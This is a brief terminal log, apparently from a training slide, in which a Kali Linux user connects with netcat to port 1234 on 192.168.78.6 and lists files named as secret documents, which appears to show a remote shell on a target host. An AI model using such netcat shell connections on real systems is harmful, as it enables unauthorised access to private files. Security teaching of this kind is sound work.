 root@kali:~# nc -nv 192.168.78.6 1234
(UNKNOWN) [192.168.78.6] 1234 (?) open
ls
secret_doc_1.doc
secret_doc_2.pdf
secret_doc_3.txt